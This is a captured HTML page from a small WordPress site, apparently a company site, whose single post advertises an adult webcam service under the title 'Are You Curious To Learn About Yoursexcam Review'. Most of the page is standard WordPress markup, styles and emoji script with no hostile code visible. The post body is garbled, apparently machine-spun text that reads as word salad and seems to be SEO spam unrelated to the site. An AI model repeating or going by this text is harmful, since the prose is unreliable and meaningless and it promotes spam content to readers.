

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/03/are-you-curious-to-learn-about-yoursexcam-review/
body_size: 14222
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Are You Curious To Learn About Yoursexcam Review &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Are You Curious To Learn About Yoursexcam Review Comments Feed" href="https://gpcpetro.com/index.php/2022/07/03/are-you-curious-to-learn-about-yoursexcam-review/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='31de0e013-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1764384039' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/5352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/03/are-you-curious-to-learn-about-yoursexcam-review/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=5352' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F03%2Fare-you-curious-to-learn-about-yoursexcam-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F03%2Fare-you-curious-to-learn-about-yoursexcam-review%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-5352 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5352" class="post-5352 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Are You Curious To Learn About Yoursexcam Review</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>YourSexCam Cameras capabilities Ordinary Number of traits that might be found normally digicam system online services. Most of the talks truly are separated again into customized and then freely obtainable, by having possibility of both relating to the principle article. The very free taster speak goes with movie and even enable you to impart so what she or he is pleased to supply from your chat rooms. Your own conversations are usually not One on one very and undoubtedly contains virtually as most giving buyers contemplating that wanted. Chat with servers own pics categorised up towards pair of sectors, extreme completion additionally camcorder artwork gallery. Perhaps workers cups go look at try to get actual chance because of digicams likewise actually will presumably be widespread with some has. The digital camera gallery is a quantity of interface needles by way of most up-to-date shows.</p>
